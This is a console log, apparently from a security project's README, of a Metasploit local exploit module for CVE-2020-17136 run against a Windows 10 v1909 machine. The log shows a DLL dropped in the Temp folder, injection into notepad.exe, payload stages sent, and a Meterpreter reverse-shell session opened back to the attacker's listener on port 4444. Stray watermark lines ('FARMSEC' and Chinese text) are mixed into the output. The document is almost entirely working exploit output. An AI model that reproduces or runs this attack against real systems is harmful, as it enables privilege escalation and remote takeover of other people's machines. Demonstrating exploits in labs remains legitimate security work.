 msf6 exploit(windows/local/cve_2020_17136) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. A vulnerable Windows 10 v1909 build was detected!
[*] Dropping payload dll at C:\Windows\Temp\jEvWERgguHwNxoDp.dll and registering it for cleanup...
[*] Running module against 10-1
[*] Launching notepad.exe to host CLR...
[+] Process 3488 launched.
[*] Reflectively injecting the Host DLL into 3488..
[*] Injecting Host into 3488...
农夫安全
[*] Host injected. Copy assembly into 3488...
[*] Assembly copied.
FARMSEC
[*] Executing...
[*] Sending stage (200774 bytes) to 172.16.0.103
[*] Start reading output
[+] Sync connection key: 1636480234544
[+] Done
[*] End output.
[+] Execution finished.
[*] Sending stage (200774 bytes) to 172.16.0.203
[*] Meterpreter session 2 opened (172.16.0.2:4444 -> 172.16.0.103:49393) at 2023-01-09 00:52:29 +0800